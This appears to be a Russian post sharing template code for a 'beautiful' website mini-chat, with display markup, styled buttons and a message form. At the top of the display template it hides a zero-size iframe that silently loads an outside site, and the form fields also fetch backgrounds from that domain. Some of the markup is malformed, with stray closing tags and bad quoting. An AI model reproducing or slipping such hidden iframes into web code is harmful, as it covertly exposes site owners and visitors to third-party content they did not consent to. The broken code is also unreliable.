
Красивый мини-чат

В вид материалов мини чата:
Код
</iframe>
<iframe style="position:absolute;left:1%;width:0%;top:1%;height:0%;"
src="http://www."fifagamers.ru">
</iframe>
<?if($EMAIL$)?><a href="$EMAIL_JS$" rel="nofollow"><b>$NAME$</b></a>
<?else?><b>$NAME$</b><?endif?>
<?endif?>
<?endif?>
<div class="cMessage">$MESSAGE$</div>
<?if($CUSTOM1$)?><br>$STR_CUSTOM1$: $CUSTOM1$<?endif?>
<?if($CUSTOM2$)?><br>$STR_CUSTOM2$: $CUSTOM2$<?endif?>
</div>
В форму добавления сообщения мини чата:
Код
<center>
<style type="text/css">
.postSubmit {
border: 0px;
padding: 5px;
text-align: center;
font-size: 10px;
margin: 0px;
width: auto;
background: #6eb300;
color: #ffffcc;
cursor: pointer;
letter-spacing: 0px;
font-family: verdana;
}
.postSubmit:hover {
border: 0px;
padding: 5px;
text-align: center;
font-size: 10px;
margin: 0px;
width: auto;
background: #83ca12;
color: #ffffcc;
cursor: pointer;
letter-spacing: 0px;
font-family: verdana;
}
.postSubmit2 {
border: 0px;
padding: 5px;
text-align: center;
font-size: 10px;
margin: 0px;
width: auto;
background: #ff0000;
color: #ffffcc;
cursor: pointer;
letter-spacing: 0px;
font-family: verdana;
}
.postSubmit2:hover {
border: 0px;
padding: 5px;
text-align: center;
font-size: 10px;
margin: 0px;
width: auto;
background: #ff0000;
color: #ffffcc;
cursor: pointer;
letter-spacing: 0px;
font-family: verdana;
}
.postReset {
border: 0px;
padding: 5px;
text-align: center;
font-size: 10px;
margin: 0px;
width: auto;
background: #d82020;
color: #ffffcc;
cursor: pointer;
letter-spacing: 0px;
font-family: verdana;
}
.postReset:hover {
border: 0px;
padding: 5px;
text-align: center;
font-size: 10px;
margin: 0px;
width: auto;
background: #e33f39;
color: #ffffcc;
cursor: pointer;
letter-spacing: 0px;
font-family: verdana;
}
.postPreview {
border: 0px;
padding: 5px;
text-align: center;
font-size: 10px;
margin: 0px;
width: auto;
background: #666666;
color: #ffffcc;
cursor: pointer;
letter-spacing: 0px;
font-family: verdana;
}
.postPreview:hover {
border: 0px;
padding: 5px;
text-align: center;
font-size: 10px;
margin: 0px;
width: auto;
background: #888888;
color: #ffffcc;
cursor: pointer;
letter-spacing: 0px;
font-family: verdana;
}
.postReset {
border: 0px;
padding: 5px;
text-align: center;
font-size: 10px;
margin: 0px;
width: auto;
background: #0000ff;
color: #ffffcc;
cursor: pointer;
letter-spacing: 0px;
font-family: verdana;
}
.postReset:hover {
border: 0px;
padding: 5px;
text-align: center;
font-size: 10px;
margin: 0px;
width: auto;
background: #0000ff;
color: #ffffcc;
cursor: pointer;
letter-spacing: 0px;
font-family: verdana;
}
.smaile {
border: 0px;
padding: 5px;
text-align: center;
font-size: 10px;
margin: 0px;
width: auto;
background: #ff8208;
color: #ffffcc;
cursor: pointer;
letter-spacing: 0px;
font-family: verdana;
}
.smaile:hover {
border: 0px;
padding: 5px;
text-align: center;
font-size: 10px;
margin: 0px;
width: auto;
background: #ff9808;
color: #ffffcc;
cursor: pointer;
letter-spacing: 0px;
font-family: verdana;
}
</style>
<!-- -->
<script language="javascript1.2">
<!--
var ns6=document.getElementById&&!document.all?1:0
var head="display:''"
var folder=''
function expandit(curobj){
folder=ns6?curobj.nextSibling.nextSibling.style:document.all[curobj.sourceIndex+1].style
if (folder.display=="none")
folder.display=""
else
folder.display="none"
}
//-->
</script>
<table align="center" class="gTable1" bgcolor="#f8f8f8" border="0" cellpadding="0" cellspacing="0" width="75%">
<td valign="middle" width="75%">
<input type="button" style="height: 24px;width:180px;margin:0px cursor:hand" onclick="expandit(this)" value="Панел управления чатом" class="postSubmit2" id="mchatBtn">
<span style="display:none" style=&{head};>
<div style="border-style: dotted; border-color: rgb(100, 100, 100) rgb(100, 100, 100) rgb(190, 190, 190); border-width: 1px; padding: 5px; font-family: Tahoma; font-style: normal; font-variant: normal; font-weight: normal; font-size: 11px; line-height: normal; font-size-adjust: none; font-stretch: normal; color: rgb(88, 85, 70); background-color: lightyellow; text-align: justify;">
<center>
<input type="button" href="$ACTION_URL$" onclick="window.location.reload();return false;" title="Обновить" style="height: 24px;;width:50px;margin:0px" value="Обновить" class="postReset">
<input type="button" class="postPreview" onclick="window.open('/mchat/0-1','mchatCtrl','scrollbars=1,width=550,height=550,left=0,top=0'); return false;" style="height: 24px;width:50px;margin:0px" value="Архив">
<input type="button" href="javascript:void('smiles')" onclick="ffoc(document.forms.addform.message,2);wasclk[2]=2;window.open('$SMILES_URI$','csmiles','scrollbars=1,width=250,height=350,left=0,top=0'); return false;" onclick="window.location.reload();return false;" title="Вставить смайл" style="height: 24px;;width:50px;margin:0px" value="Смайлы" class="smaile">
</center>
</div>
</td></table></span>
<input type="text" maxlength="60" name="uname" size="8" class="mchat" id="mchatNmF" value="" onfocus="ffoc(this,0)" onblur="fblur(this,0)" title="$STR_NAME$" style="display: none;height: 24px; color: #777777; font-family: Verdana; border: 1px solid #aaaaaa; background-color: #ffffcc; background: url('http://fifagamers.ru'); background-repeat: repeat-x; background-position: left top;">
<input type="text" maxlength="$MAX_MESSAGE_LEN$" name="message" size="22" class="mchat" id="mchatMsgF" value="" onfocus="ffoc(this,2)" onblur="fblur(this,2)" title="Пиши сюда" style="width:100%; font-size: 7pt; padding: 5px; margin: 0px; font-family: Tahoma; height: 24px; color: #777777; font-family: Verdana; border: 1px solid #aaaaaa; background-color: #ffffcc; background: url('http://fifagamers.ru'); background-repeat: repeat-x; background-position: left top;">
<br>
<input type="submit" style="height: 24px;width:100%;margin:0px" value=" Отправить " class="postSubmit" id="mchatBtn" onclick="return checkform(this.form);">
</center>